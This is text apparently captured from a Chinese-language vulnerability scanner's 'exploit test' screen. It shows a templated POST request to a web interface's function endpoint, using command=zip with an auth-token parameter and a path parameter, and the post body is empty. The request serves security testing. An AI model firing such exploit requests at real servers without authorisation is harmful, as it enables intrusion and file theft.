 漏洞信息 扫描测试 利用测试 编辑器
Test 1 × Test 2 ×
请求
HTTP请求方法 POST Follow Redirect
测试URL /WebInterface/function/?command=zip&c2f={{{currentAuth}}}&path={{{path}}}&names=/bbb
Header Content-Length: 0
Content-Type: application/x-www-form-urlencoded
Post Data